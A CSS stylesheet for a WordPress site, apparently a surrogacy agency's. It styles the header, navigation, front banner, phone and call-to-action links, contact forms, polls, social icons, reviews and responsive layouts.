.secondary-navigation #navigation ul .current-menu-item a:hover {
    font-weight: 500;
}
.secondary-navigation a {
    text-align: left;
    text-decoration: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.widget li {
    list-style-type: none;
}
.latestPost .title a {
    color: #1D95A8!important;
}
.postauthor h4, .postauthor-top, .total-comments {
    font-size: 20px;
}
#logo img {
    max-width: 130px;
}
#header .logo-wrap {
    padding: 0;
    margin: 0;
}
.primary-navigation {
    display: none;
}
div.wpcf7-validation-errors {
    display: none!important;
}
.wpcf7 p {
    margin-bottom: 10px;
}
.wpcf7 input[type=submit] {
    background: #1D95A8;
    border-color: #1D95A8;
    color: #fff;
    width: 120px;
}
div#regular-header {
    max-height: 85px;
}
.logo-wrap {
    margin: 29px 0;
    overflow: visible;
}
.home article header {
    margin-bottom: 0;
}
.home .article {
    padding: 0;
}
.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {
    padding-right: 25px;
}
.cycloneslider-template-standard .cycloneslider-caption-description {
    padding: 0 20px 15px 45px;
    font-size: 13px;
    letter-spacing: .7px;
    line-height: 1.5;
}
.cycloneslider-template-standard .cycloneslider-caption {
    text-align: center!important;
}
.homepage-content {
    padding: 1% 4%}
#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {
    font-size: 13px!important;
    line-height: 1.5!important;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
 
}
#header {
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */
}
.home #page {
    padding-top: 0;
}
.front-banner {
    background: url(images/surrogacy-intended-parents.jpg) no-repeat;
    width: 100%;
    max-width: 1153px;
    height: 423px;
    position: relative;
    background-size: cover;
    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);
}
.caption-title {
    font-size: 16.5px;
    font-weight: 600;
    font-family: 'open sans', arial;
    color: #fff;
    letter-spacing: .3px;
    text-align: right;
    max-width: 480px;
    background: rgba(0, 0, 0, .8);
    position: absolute;
    padding: 15px 20px;
    top: 15%;
    right: 0;
    border-radius: 5px 0 0 5px;
}
.caption-description {
    font-size: 14px;
    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    letter-spacing: .3px;
    color: #fff;
    text-align: right;
    background: rgba(0, 0, 0, .8);
    position: absolute;
    right: 0;
    bottom: 35%;
    padding: 5px 10px;
    border-radius: 5px 0 0 5px;
}
.cta-frt {
    background: #DA4453;
    color: #fff;
    border: none;
    font-size: 14px;
    padding: 5px 20px 5px 12px;
    border-radius: 3px;
    margin-left: 20px;
}
.cta-frt:after {
    content: "\f144";
    font-family: FontAwesome;
    position: relative;
    left: 7px;
    top: 1px;
}
#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {
    background: #91B562;
}
.sidebar-alt {
    float: right;
    width: 29.5%;
    max-width: 340px;
}
.postauthor {
    display: none;
}
ul ul a {
    line-height: 1.5;
    color: #777!important;
}
#header .secondary-navigation a:hover {
    font-weight: 500;
}
.cta-frt:hover {
    cursor: pointer;
}
.home .post-content {
    padding: 20px;
}
.widget li {
    font-size: 14px;
}
#navigation ul li {
    line-height: 0;
}
.secondary-navigation {
    display: block;
    float: right;
    margin-top: 40px;
}
.secondary-navigation a {
    padding: 20px 25px;
}
#header h1, #header h2 {
    top: 10px;
}
.top-cta a {
    color: #000;
    font-size: 12.5px;
    margin-right: 30px;
    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/
    letter-spacing: .5px;
}
.top-cta a:hover {
    color: #000;
    text-decoration: underline;
}
.top-cta a i {
    color: #DA4453;
    font-size: 20px;
    position: relative;
    top: 3px;
    text-shadow: none;
}
.top-phone {
    right: 30px;
    position: absolute;
    top: 2px;
    display: block;
    z-index: 9999;
    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/
}
.top-phone-icon {
    margin-right:5px;
    font-size:22px;
    position:relative;
    top:3px;
    color:#DA4453;
}
.tp-text {
  color:#000; 
  font-family:'open sans', arial;
  font-weight:bold;
  text-transform:UPPERCASE;   
}
.top-phone .tp-circle {
    color:#DA4453;
    font-size:20px;
    position:relative;
    top:1px;
    text-shadow:none;
    margin:0 5px;
}
.bottom-phone-icon {
    margin-right:5px;
    font-size:20px;
    position:relative;
    top:3px;
}
.top-call-link {
    color: #000;
    font-size: 18px;
    font-weight:bold;
    font-family: 'Open Sans', sans-serif;
}
.top-call-link:hover {
    color: #000;
    text-decoration: underline;
}
.bottom-call-link, .sitemap {
    color: #DA4453 !important;
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
}
.sitemap {
}
.cta-link {
    font-weight: 700;
    font-size: 16px;
    letter-spacing: .3px;
    color: #DA4453;
    font-family: 'Open Sans', sans-serif;
}
.cta-link:hover {
    color: #DA4453;
}
.fp-link-1 {
    margin-right: 20px;
}
.fp-link-2 {
    margin-left: 20px;
}
#click-menu {
    right: 3px!important;
    top: 43px!important;
    background: 0 0!important;
}
#click-menu .threeLines .line {
    position: relative;
    right: 13px;
}
#responsive-menu .menu-item-has-children>a:after {
    content: "";
    font-family: arial!important;
}
.front_slogan_wrap {
    position: relative;
    top: 192px;
    background: #1D95A8;
    height: 35px;
}
.front_slogan {
    color: #fff;
    text-align: center;
    padding-top: 4px;
    letter-spacing: .5px;
    font-family: Oswald, sans-serif;
    font-size: 18px;
}
.secondary-navigation #navigation ul ul li {
    background:#f2f2f2;
}
.secondary-navigation #navigation ul ul li:hover {
    background:#CACACA;
}
.current-menu-item a {
  color:#000 !important;    
}
.fa-question-circle {
    color: #777;
    position: relative;
    right: 5px;
}
.wp-polls .Buttons {
    border: none;
    background-color: #1D95B0;
    padding: 7px 12px;
    border-radius: 2px;
    color: #fff;
    letter-spacing: 0;
}
input, select, textarea {
    max-width: 280px;
}
.secondary-navigation #navigation ul li a:hover {
  text-decoration: none !important;
}
.secondary-navigation #navigation ul ul .current-menu-item a {
  color: #000!important;
 
}
.social-media-icons {
  text-align: right;
}
.social-media-icons li {
  display:inline-block;	
  margin-right:10px;
}
.social-media-icons li .fa {
  background:#1D95A8;
  color:#fff;
  padding:5px;
  border-radius:3px;
}
.social-media-icons li .fa-facebook {
   padding:7px 13px 5px 13px;
}
.social-media-icons li .fa-twitter {
   padding:7px 9px 5px 9px;
}
.social-media-icons li .fa-google-plus {
  padding:7px 9px 5px 9px;	
}
.social-media-icons li .fa-pinterest-square {
  padding:7px 9px 5px 9px;	
}
#click-menu .threeLines .line {
  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);
}
#share-buttons {
  margin-top:20px;
}
#share-buttons a {
  font-size: 24px;
  border: none;
  color: #DA4453;
  padding:1px;
  margin-right:2px;
  float:left;
}
.fa-star, .fa-star-half {
  color:#FAC12F;
}
.cr-stars {
  margin-left:20px;	
}
.customer-review {
  font-family:'open-sans', arial;
  text-align:left;  
  margin-bottom:20px;
  font-size:14px;
  background:#eee;
  border-radius:3px;
  padding:10px;
}
.customer-review .review-title {
  font-size:18px;
  font-family:'raleway', arial;
  display:block;
  margin-bottom:5px;
}
#header .secondary-navigation .current-menu-item .menu-item-object-page a{
  color:#464646 !important; 
  text-shadow:none !important;   
}
.textwidget hr {
  margin:10px 0;    
}
.textwidget .fa-caret-right {
  margin-right:5px; 
  display:inline-block;
}
.singleThumb img {
  width:100%;    
}
.page-id-512 #text-22, .page-id-226 #text-21 {
  display:none !important;
}
input[type="text"], input[type="email"], select, textarea {
  width:100%;
  max-width: 280px;
}
.textwidget hr {
  max-width: 100%;
}
input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}
.wpcf7 input[type=submit] {
  color: #fff !important
}
.wp-polls .Buttons {
  color: #fff !important;
}
span.wpcf7-list-item-label {
  color: #444;
}

@media only screen and (max-width:1199px) {
    .main-header {
      min-width: 0;
    }
    .menu-item-has-children>a:after {
        content: "" !important;
        display:none !important;
    }
    span.top-cta {
        display:none;
    }
    #logo a, #logo img {
      float: left !important;
    }
    #responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link {
      color: #ffffff !important;
    }
}

@media screen and (max-width:720px) {

    .sidebar-alt {
        float: none;
        width: 100%;
        max-width: 340px;
        margin: 0 auto;
    }
}

@media screen and (max-width:500px) {
    footer .container {
      min-height:400px;
    }
    .btm-sep {
      display:none;    
    }
    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }
    .tp-text, .top-call-link {
        font-size: 14px;
    }  
    #Social-Sidebar {
        display:none !important;
    }
    .top-phone {right:3px;}
    .container {max-width:100% !important;}
}

@media screen and (max-width:375px) {
    /*Pop-up*/
    .eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
        width: 360px;
    }
    .Button__Block-sc-1c0eo6i-0.bhCgZe.jsx-4070757260.eapp-popup-button-component.eapp-popup-button-style-outline {
        font-size: 17px;
    }
}

@media screen and (max-width:360px) {
    .top-phone .tp-text, .top-phone .tp-circle {
        display:none !important;
    }  

    a.top-call-link {
        color: #ef6758 !important;
    } 

    a.top-call-link:before {
        content:"\f095";
        position:relative;
        font-family:'FontAwesome';
        top: 1px;
        right: 4px;
    } 
}